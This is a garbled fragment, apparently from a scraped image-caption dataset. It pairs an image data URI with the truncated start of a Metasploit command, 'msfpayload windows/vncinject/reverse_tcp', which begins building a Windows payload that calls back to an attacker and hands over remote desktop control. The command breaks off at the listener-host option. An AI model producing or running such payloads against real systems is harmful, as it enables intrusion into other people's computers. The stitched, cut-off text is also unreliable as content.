 $ msfpayload windows/vncinject/reverse_tcp \ LH...
